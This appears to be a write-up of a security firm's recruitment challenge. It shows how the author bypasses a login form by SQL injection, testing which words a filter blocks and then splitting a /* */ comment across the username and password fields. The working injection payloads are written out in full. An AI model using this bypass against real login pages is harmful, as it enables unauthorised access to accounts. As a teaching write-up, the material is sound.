Write Up Sysdream Challenge [Auth Bypass - Sqli]
Sysdream is a French infosec company who’s organizing recruitment evenings. In order to be invited, you have to solve a little challenge.
Let’s try some inputs.

POST username=admin&password=admin
Bad creds. Let’s try some other common creds
POST username=admin&password=password
An other error message. What in my last two request has change to trigger this “bad char” message? The password “password”, let’s try with substrings of “password” to find what char is forbidden: We try to delete the last char:
POST username=admin&password=passwor
Same error, let’s continue with “passwo”:
POST username=admin&password=passwo
Bad creds, so it seems that the R letter is forbidden? Let’s try:
POST username=admin&password=r
Nope! It must be a substring with the R letter: OR! Now we have an idea of what to do on this chall : SQLi but it seems that there’s some forbidden words.
The most common sqli to bypass auth forms can now be tried: admin’ –

POST username=admin' --&password=anything
There’s forbidden chars in this request. By using the same method, we find that the comment char - is not allowed. So how can we bypass this? Let’s try other SQL comments :
/* This is a sql comment */

POST username=admin' /*&password=anything
Cool, a new error message! This means that we are not using invalid chars but it seems to have an error in our SQL syntax. Let’s assume that the SQL query should be something like:
SELECT * FROM users WHERE username='admin' AND password='admin'
What we injected in our last attempt, made this SQL request looks like:
SELECT * FROM users WHERE username='admin' /*' AND password='anything'
This is not a correct syntax because this comment method needs a start and an end. So we’ll use the password variable to close it!
POST username=admin' /*&password=*/'
This makes our SQL query looks like:
SELECT * FROM users WHERE username='admin' /*' AND password='*/''
Which comments the password criteria in the query. And with that, we bypassed the auth form: